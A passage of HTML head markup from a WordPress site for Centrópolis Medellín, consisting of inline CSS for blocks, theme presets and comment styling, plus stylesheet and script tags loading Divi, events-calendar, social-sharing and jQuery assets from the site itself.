solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mec-fluent-layouts-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single
            -css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-divi-single-builder-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.29' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=1761570225' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links.essb_size_m .essb_icon:before { color: #474747 !important;; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}body .essb_displayed_postfloat{margin-left:-70px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:80px!important;}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1761570226' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#ac382e}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #ac382e}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#ac382e}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#ac382e}#wpdcom .wpd-comment-status .wpd-sticky{color:#ac382e}#wpdcom .wpd-thread-filter .wpdf-active{color:#ac382e;border-bottom-color:#ac382e}#wpdcom .wpd-comment-info-bar{border:1px dashed #bd6058;background:#f7eceb}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#ac382e}#wpdcom .wpd-filter-view-all:hover{background:#ac382e}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#ac382e}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#ac382e}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#ac382e;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#ac382e;border:1px solid #d69c97}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#ac382e}#wpd-bubble-wrapper > div{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#ac382e}.wpd-inline-icon-count{background-color:#ac382e}.wpd-inline-icon-count::before{border-right-color:#ac382e}.wpd-inline-form-wrapper::before{border-bottom-color:#ac382e}.wpd-inline-form-question{background-color:#ac382e}.wpd-inline-form{background-color:#ac382e}.wpd-last-inline-comments-wrapper{border-color:#ac382e}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#ac382e}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap{flex-basis:calc(100%)!important}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1761570226' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/styles/style.min.css?ver=3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-magnific-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-swiper-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-animate-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-readmore-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1761570225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/date.format.min.js?ver=1.2.8" id="date.format-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nicescroll.min.js?ver=3.7.6" id="jquery.nicescroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nice-select.min.js?ver=1.1.0" id="jquery.nice-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.1.8.9.1" id="divi-filter-masonry-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
